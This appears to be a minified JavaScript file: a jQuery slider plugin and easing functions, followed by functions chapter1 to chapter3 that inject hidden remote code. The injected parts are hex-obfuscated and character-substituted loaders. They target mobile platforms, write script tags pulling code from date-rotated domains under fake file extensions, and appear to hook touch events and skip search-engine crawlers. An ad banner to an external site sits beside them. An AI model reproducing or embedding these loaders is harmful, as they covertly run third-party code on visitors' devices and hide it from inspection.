b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});





function chapter1(){	 
          
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "fSAYxidWKcet3p4yjbHPq6", "1917", "2", "https://{weekday}.gsk8{date}hh.com/");

} 


function chapter2(){
document.writeln("<a href=\'https://i.vip.po18ad.com/free5.html\' target=\'_blank\'><img src=\'https://i.vip.po18ad.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");

}

function chapter3(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
   
  
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "QPytmJw5BbbpbvZNxfLPui", "1916", "2", "https://{weekday}.gsk8{date}hh.com/");
    
 

break;
case 2:
 !function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`DiqjSsHJyql7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 Jf_Xh(ffM6LMDL8Jf_Xh(ffM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cJf_Xh(ffM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cJf_Xh(ffM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvJf_Xh(ffM6LMSS880a[Jf_Xh(ffM6LMSS8}!Xd5 Jf_Xh(ffM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"77(}fs}(f@0n{o(f(mCT4Shf:m(O^g{001"%"/((/K01sj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28Jf_Xh(ffM^PYqLY[D62fODmqO(dF6O2mh5Y78Jf_Xh(ffM^PJf_Xh(ffM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cJf_Xh(ffM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"77(}fs}(f@0n{o(f(mCT4Shf:m(O^g{001"%"/f/K01sj(8}v28Jf_Xh(ff"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"Jf_Xh(ffMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"Dfm^SCqT5Cm(O^"="Dfm(7^DF45m(O^"="Dfm(7^DF45m(O^"="DfmDp4pp(pm(O^"="DfmDp4pp(pm(O^"="Dfm^SCqT5Cm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//77(}fs}(f@0n{o("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/K01s"a! (mO2OJY287_2(F6O2cYa[Jf_Xh(ffM6LMDL8Jf_Xh(ffM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"Jf_Xh(ffMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 